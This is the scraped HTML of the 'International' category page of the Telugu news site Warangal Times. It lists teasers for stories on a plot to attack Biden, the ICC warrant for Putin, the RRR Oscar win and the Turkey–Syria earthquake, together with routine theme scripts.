			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.warangaltimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">International</span></div></div>

                        <h1 class="entry-title td-page-title">International</h1>
                        
                    </div>
                </div>
                            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/telugu-youths-conspiracy-to-kill-biden/" rel="bookmark" class="td-image-wrap " title="బైడెన్‌ హత్యకు తెలుగు యువకుడి కుట్ర" ><img class="entry-thumb" src="[data-uri]" alt="" title="బైడెన్‌ హత్యకు తెలుగు యువకుడి కుట్ర" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/05/white-house-324x160.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/05/white-house-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/telugu-youths-conspiracy-to-kill-biden/" rel="bookmark" title="బైడెన్‌ హత్యకు తెలుగు యువకుడి కుట్ర">బైడెన్‌ హత్యకు తెలుగు యువకుడి కుట్ర</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                బైడెన్‌ హత్యకు తెలుగు యువకుడి కుట్ర
జోబైడన్‌ హత్యకు ప్లాన్ చేసిన సాయివర్షిత్‌ 
ఓ ట్రక్‌ను అద్దెకు తీసుకున్న నిందితుడు 
ట్రక్‌తో వైట్‌హౌస్‌లోకి దూసుకెళ్ళిన సాయి 
బైడెన్‌ హత్యకు సాయి కుట్ర చేసినట్లు నిర్ధారణ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/putin-icc-has-issued-an-arrest-warrant-for-putin/" rel="bookmark" class="td-image-wrap " title="పుతిన్ కు అరెస్ట్ వారెంట్ జారీ చేసిన ఐసీసీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="పుతిన్ కు అరెస్ట్ వారెంట్ జారీ చేసిన ఐసీసీ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/02/Putin-serious-on-ukrain-324x160.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/02/Putin-serious-on-ukrain-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/putin-icc-has-issued-an-arrest-warrant-for-putin/" rel="bookmark" title="పుతిన్ కు అరెస్ట్ వారెంట్ జారీ చేసిన ఐసీసీ">పుతిన్ కు అరెస్ట్ వారెంట్ జారీ చేసిన ఐసీసీ</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                పుతిన్ కు అరెస్ట్ వారెంట్ జారీ చేసిన ఐసీసీ
warangaltimes, రష్యా : ఉక్రెయిన్ పై యుద్ధానికి దిగి లక్షలాదిమంది ప్రాణాలు బలిగొంటున్న రష్యా అధ్యక్షుడు వ్లాదిమిర్ పుతిన్ కు చుక్కెదురైంది. ది హేగ్...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natu-natu-song-from-rrr-wins-oscar/" rel="bookmark" class="td-image-wrap " title="ఆస్కార్ కైవసం చేసుకున్న &#8216;ఆర్ఆర్ఆర్&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఆస్కార్ కైవసం చేసుకున్న &#8216;ఆర్ఆర్ఆర్&#8217;" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/RRR-movie-won-oscar-award-324x160.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/RRR-movie-won-oscar-award-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natu-natu-song-from-rrr-wins-oscar/" rel="bookmark" title="ఆస్కార్ కైవసం చేసుకున్న &#8216;ఆర్ఆర్ఆర్&#8217;">ఆస్కార్ కైవసం చేసుకున్న &#8216;ఆర్ఆర్ఆర్&#8217;</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                ఆస్కార్ కైవసం చేసుకున్న &#039;ఆర్ఆర్ఆర్&#039;
వరంగల్ టైమ్స్, సినిమా డెస్క్ : ఆస్కార్ అవార్డ్స్ 2023 వేడుక అంగరంగ వైభవంగా జరిగింది. భారతీయ సినీ ప్రేక్షకుల కలను సాకారం చేస్తూ &#039;ఆర్ఆర్ఆర్&#039; లోని &#039;నాటు...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/israels-miraculous-decision/" rel="bookmark" class="td-image-wrap " title="ఇజ్రాయిల్ అద్భుత నిర్ణయం ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇజ్రాయిల్ అద్భుత నిర్ణయం ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/Israels-benjamin-324x160.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/Israels-benjamin-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/israels-miraculous-decision/" rel="bookmark" title="ఇజ్రాయిల్ అద్భుత నిర్ణయం ? ">ఇజ్రాయిల్ అద్భుత నిర్ణయం ? </a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                ఇజ్రాయిల్ అద్భుత నిర్ణయం ?
వరంగల్ టైమ్స్,ఇంటర్నెట్ డెస్క్ : ఏ మాత్రం దేశాన్ని కించపరిచినా ఇక నుంచి ఇజ్రాయిల్ లో దేశ బహిష్కరణ తప్పదని ఇజ్రాయిల్ దేశం ఒక కఠిన నిర్ణయం తీసుకుంది....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/shooting-chaos-in-america-gun-exploded-in-three-places-six-people-died/" rel="bookmark" class="td-image-wrap " title="అమెరికాలో కాల్పుల కలకలం..ఆరుగురు మృతి" ><img class="entry-thumb" src="[data-uri]" alt="" title="అమెరికాలో కాల్పుల కలకలం..ఆరుగురు మృతి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/Gun-fire-on-journalist-aaaaaaat-andhra-pradesh-324x160.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/Gun-fire-on-journalist-aaaaaaat-andhra-pradesh-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shooting-chaos-in-america-gun-exploded-in-three-places-six-people-died/" rel="bookmark" title="అమెరికాలో కాల్పుల కలకలం..ఆరుగురు మృతి">అమెరికాలో కాల్పుల కలకలం..ఆరుగురు మృతి</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                అమెరికాలో కాల్పుల కలకలం..ఆరుగురు మృతి
వరంగల్ టైమ్స్, వాషింగ్టన్‌: అమెరికాలో మరోసారి కాల్పుల మోత మోగింది. మిసిసిప్పీ రాష్ట్రంలో శుక్రవారం మూడు వేర్వేరు చోట్ల జరిగిన కాల్పుల ఘటనల్లో ఆరుగురు ప్రాణాలు కోల్పోయారు. ఐతే ఈ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/curiosity-rover-found-traces-of-water-on-mars/" rel="bookmark" class="td-image-wrap " title="మార్స్‌‌పై నీటి జాడలు కనిపెట్టిన రోవర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="మార్స్‌‌పై నీటి జాడలు కనిపెట్టిన రోవర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/water-on-mars-palnet-324x160.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/water-on-mars-palnet-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/curiosity-rover-found-traces-of-water-on-mars/" rel="bookmark" title="మార్స్‌‌పై నీటి జాడలు కనిపెట్టిన రోవర్">మార్స్‌‌పై నీటి జాడలు కనిపెట్టిన రోవర్</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                మార్స్‌‌పై నీటి జాడలు కనిపెట్టిన రోవర్
వరంగల్ టైమ్స్,టాప్ స్టోరి : మార్స్‌పై నీరు ఉందా లేదా అనే అంశంపై ఏళ్లుగా సస్పెన్స్ కొనసాగుతోంది. ఈ రహస్యాన్ని బట్టబయలు చేసేందుకు ఆ గ్రహంపైకి వెళ్లిన...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/11-lakh-sukanya-samriddhi-accounts-within-two-days/" rel="bookmark" class="td-image-wrap " title="రెండ్రోజుల్లోనే 11 లక్షల సుకన్య సమృద్ధి ఖాతాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="రెండ్రోజుల్లోనే 11 లక్షల సుకన్య సమృద్ధి ఖాతాలు" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/11-lakh-Sukanya-Samriddhi-accounts-within-two-days-324x160.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/11-lakh-Sukanya-Samriddhi-accounts-within-two-days-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/11-lakh-sukanya-samriddhi-accounts-within-two-days/" rel="bookmark" title="రెండ్రోజుల్లోనే 11 లక్షల సుకన్య సమృద్ధి ఖాతాలు">రెండ్రోజుల్లోనే 11 లక్షల సుకన్య సమృద్ధి ఖాతాలు</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                రెండ్రోజుల్లోనే 11 లక్షల సుకన్య సమృద్ధి ఖాతాలు


వరంగల్ టైమ్స్, ఢిల్లీ : దేశంలోని పోస్టాఫీసుల్లో గత రెండురోజుల్లో దాదాపు 11 లక్షల సుకన్య సమృద్ధి ఖాతాలు తెరుచుకున్నాయి. ఇందులో తెలంగాణ నుంచి 32,106...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/earthquake-impact-on-2-3-crore-people-president-of-turkey/" rel="bookmark" class="td-image-wrap " title="2.3 కోట్ల మందిపై భూకంప ప్రభావం: ప్రెసిడెంట్ " ><img class="entry-thumb" src="[data-uri]" alt="" title="2.3 కోట్ల మందిపై భూకంప ప్రభావం: ప్రెసిడెంట్ " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/Earthquake-impact-on-2.3-crore-people-President-of-Turkey-324x160.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/Earthquake-impact-on-2.3-crore-people-President-of-Turkey-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/earthquake-impact-on-2-3-crore-people-president-of-turkey/" rel="bookmark" title="2.3 కోట్ల మందిపై భూకంప ప్రభావం: ప్రెసిడెంట్ ">2.3 కోట్ల మందిపై భూకంప ప్రభావం: ప్రెసిడెంట్ </a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                2.3 కోట్ల మందిపై భూకంప ప్రభావం: ప్రెసిడెంట్


వరంగల్ టైమ్స్, ఇంటర్నెట్ డెస్క్ : టర్కీ అధ్యక్షుడు తయ్యిప్ ఎర్డోగాన్ భూకంపం ప్రభావిత పజార్కిక్ పట్టణంతో పాటు హతాయ్ ప్రావిన్స్ లో పర్యటించారు. మొదటి...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/more-than-15-thousand-dead-in-turkey-and-syria/" rel="bookmark" class="td-image-wrap " title="15 వేలు దాటిన టర్కీ, సిరియా మృతులు " ><img class="entry-thumb" src="[data-uri]" alt="" title="15 వేలు దాటిన టర్కీ, సిరియా మృతులు " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/More-than-15-thousand-dead-in-Turkey-and-Syria-324x160.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/More-than-15-thousand-dead-in-Turkey-and-Syria-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/more-than-15-thousand-dead-in-turkey-and-syria/" rel="bookmark" title="15 వేలు దాటిన టర్కీ, సిరియా మృతులు ">15 వేలు దాటిన టర్కీ, సిరియా మృతులు </a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                15 వేలు దాటిన టర్కీ, సిరియా మృతులు


వరంగల్ టైమ్స్, ఇంటర్నెట్ డెస్క్ : టర్కీ, సిరియాలో భూకంప మృతుల సంఖ్య అధికమవుతుంది. భూకంపం ధాటికి రెండు దేశాల్లో మరణించిన వారి సంఖ్య 15వేలు...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/earthquake-death-toll-exceeds-5-thousand/" rel="bookmark" class="td-image-wrap " title="5 వేలు దాటిన భూకంప మృతుల సంఖ్య " ><img class="entry-thumb" src="[data-uri]" alt="" title="5 వేలు దాటిన భూకంప మృతుల సంఖ్య " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/Earthquake-death-toll-exceeds-5-thousand-324x160.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/Earthquake-death-toll-exceeds-5-thousand-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/earthquake-death-toll-exceeds-5-thousand/" rel="bookmark" title="5 వేలు దాటిన భూకంప మృతుల సంఖ్య ">5 వేలు దాటిన భూకంప మృతుల సంఖ్య </a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                5 వేలు దాటిన భూకంప మృతుల సంఖ్య


వరంగల్ టైమ్స్, టర్కీ : టర్కీ, సిరియాలో సంభవించిన భారీ భూకంపం తీవ్ర విషాదాన్ని మిగిల్చింది. సోమవారం నుంచి వరుసగా సంభవించిన భారీ భూకంపాల కారణంగా...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->


                <div class="td-ajax-loop-infinite"></div>
                <div class="td-load-more-wrap td-load-more-infinite-wrap">
                    <a href="#" class="td_ajax_load_more" data-td_block_id=""> Load more                        <i class="td-icon-font td-icon-menu-down"></i>
                    </a>
                </div>
                                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_2 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_9";
block_tdi_2.post_count = "10";
block_tdi_2.found_posts = "4500";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "450";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_4 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
